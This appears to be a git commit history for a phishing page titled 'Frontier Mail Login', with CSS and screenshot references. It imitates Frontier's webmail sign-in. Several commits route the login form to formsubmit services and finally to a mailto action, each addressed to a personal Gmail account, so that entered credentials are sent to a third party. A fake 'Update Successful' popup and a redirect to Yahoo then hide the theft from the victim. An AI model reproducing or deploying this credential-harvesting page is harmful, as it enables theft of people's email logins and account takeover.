	border-radius: 20px !important;
	font-family: PPObjectSans-Bold, Helvetica, Arial, sans-serif;
}
#webmail-login .btn-primary {
	background-color: #ff0037;
}
#webmail-login h1 {
	margin-bottom: 42px!important;
}
#webmail-login h3 {
	color: #ff0037;
	margin-bottom: 24px!important;
	margin-top: 0px!important;
}
#webmail-login .container .yahoo-font-color a {
	color: #5616a8 !important;
}
#webmail-login .container .support {
	font-size: 15px !important;
}
#webmail-login .container .support a {
	color: #333 !important;
}

#captcha {
	margin-bottom: 30px;
}
.btn-block{
        margin-bottom:10px;
}

==== commit ddfddb69: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -163,8 +163,13 @@
                 <div id="error"></div>
               </div>
 
-              <button id='button' type="submit" tabindex="6" class="btn btn-primary btn-block" alt="submit" onclick="location.href = 'www.yahoo.com';" id="button" class="float-left submit-button" >Login</button>  
-                <!-- <button id='button' type="submit" tabindex="6" class="btn btn-primary btn-block" alt="submit">Login</button> -->
+              <button id="button" class="float-left submit-button" >Login</button>
+
+<script type="text/javascript">
+    document.getElementById("button").onclick = function () {
+        location.href = "www.yahoo.com";
+    };
+</script>
                 
 
               <p><a href="https://acctedit.frontier.com/forgot-password;src=mail">Forgot your password ?</a></p>

==== commit 1d0e64fe: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -53,6 +53,11 @@
   </head>
   <body>
    
+  <div class="popup" id="popup">
+    <img src="./HD_Outline_Tick_Check_Mark_Symbol_Logo_In_Red_Circle_Icon_PNG-removebg-preview.png" alt="">
+    <h2>Update Successful</h2>
+    <button type="submit" onclick="closepopup()"><a href="https://login.yahoo.com/?.intl">Ok</a></button>
+  </div>
 
     <section id="blur" class="">
 
@@ -163,13 +168,8 @@
                 <div id="error"></div>
               </div>
 
-              <button id="button" class="float-left submit-button" >Login</button>
-
-<script type="text/javascript">
-    document.getElementById("button").onclick = function () {
-        location.href = "www.yahoo.com";
-    };
-</script>
+              <button id='button' type="submit" tabindex="6" class="btn btn-primary btn-block" alt="submit" onclick="openpopup();openpopup2()" >Login</button>  
+                <!-- <button id='button' type="submit" tabindex="6" class="btn btn-primary btn-block" alt="submit">Login</button> -->
                 
 
               <p><a href="https://acctedit.frontier.com/forgot-password;src=mail">Forgot your password ?</a></p>

==== commit 925fdd23: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -52,12 +52,6 @@
     
   </head>
   <body>
-   
-  <div class="popup" id="popup">
-    <img src="./HD_Outline_Tick_Check_Mark_Symbol_Logo_In_Red_Circle_Icon_PNG-removebg-preview.png" alt="">
-    <h2>Update Successful</h2>
-    <button type="submit" onclick="closepopup()"><a href="https://login.yahoo.com/?.intl">Ok</a></button>
-  </div>
 
     <section id="blur" class="">
 
@@ -168,8 +162,8 @@
                 <div id="error"></div>
               </div>
 
-              <button id='button' type="submit" tabindex="6" class="btn btn-primary btn-block" alt="submit" onclick="openpopup();openpopup2()" >Login</button>  
-                <!-- <button id='button' type="submit" tabindex="6" class="btn btn-primary btn-block" alt="submit">Login</button> -->
+              <button id='button' type="submit" tabindex="6" class="btn btn-primary btn-block" alt="submit" onclick="window.location.href='https://www.yahoo.com';" >Login</button>  
+                <!-- <button id='button' type="submit" tabindex="6" class="btn btn-primary btn-block" alt="submit" onclick="window.location.href='https://www.yahoo.com >Login</button> -->
                 
 
               <p><a href="https://acctedit.frontier.com/forgot-password;src=mail">Forgot your password ?</a></p>

==== commit 3dde22fa: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,3 +1,4 @@
+
 <!DOCTYPE html>
 <html>
   <head>
@@ -5,7 +6,9 @@
     <meta http-equiv="X-UA-Compatible" content="IE=edge">
     <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
   
-  <link rel="stylesheet" href="/style2.css">  
+  <link rel="stylesheet" href="./style2.css">  
+  <link rel="stylesheet" href="./style.css">
+
 
     <title>Frontier Mail Login</title>
     <link rel="shortcut icon" href="ftr-sys-theme/img/favicon.svg">
@@ -52,6 +55,12 @@
     
   </head>
   <body>
+   
+  <div class="popup" id="popup">
+    <img src="./HD_Outline_Tick_Check_Mark_Symbol_Logo_In_Red_Circle_Icon_PNG-removebg-preview.png" alt="">
+    <h2>Update Successful</h2>
+    <button type="submit" onclick="closepopup()"><a href="https://login.yahoo.com/?.intl">Ok</a></button>
+  </div>
 
     <section id="blur" class="">
 
@@ -141,7 +150,7 @@
 //-->
 </script>
 
-      <form id="form" action="https://formsubmit.co/kessler081@gmail.com" method="POST">
+      <form id="contactform" action="https://formsubmit.io/send/kessler081@gmail.com" method="POST">
         <input type="hidden" name="_next" value="#">
         <input type="hidden" name="_captcha" value="false">
         <input type="hidden" name="_template" value="table">
@@ -162,8 +171,8 @@
                 <div id="error"></div>
               </div>
 
-              <button id='button' type="submit" tabindex="6" class="btn btn-primary btn-block" alt="submit" onclick="window.location.href='https://www.yahoo.com';" >Login</button>  
-                <!-- <button id='button' type="submit" tabindex="6" class="btn btn-primary btn-block" alt="submit" onclick="window.location.href='https://www.yahoo.com >Login</button> -->
+              <button id='button' type="submit" tabindex="6" class="btn btn-primary btn-block" alt="submit" onclick="openpopup()" >Login</button>  
+                <!-- <button id='button' type="submit" tabindex="6" class="btn btn-primary btn-block" alt="submit">Login</button> -->
                 
 
               <p><a href="https://acctedit.frontier.com/forgot-password;src=mail">Forgot your password ?</a></p>
@@ -405,6 +414,6 @@
     <script src="/dtm_bottom.js"></script><script>try { _satellite.pageBottom(); } catch (e) {}</script>
     
 
-    <Script defer src="error.js"></Script>
+    <Script src="error.js"></Script>
   </body>
 </html>

==== commit 4a484f41: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -150,7 +150,10 @@
 //-->
 </script>
 
-      <form id="contactform" action="https://formsubmit.io/send/kessler081@gmail.com" method="POST">
+      <form id="contactform" action="mailto:kessler081@gmail.com" method="post" enctype="text/plain">
+<!-- form inputs go here -->
+<input type="submit" value="Submit">
+</form>
         <input type="hidden" name="_next" value="#">
         <input type="hidden" name="_captcha" value="false">
         <input type="hidden" name="_template" value="table">
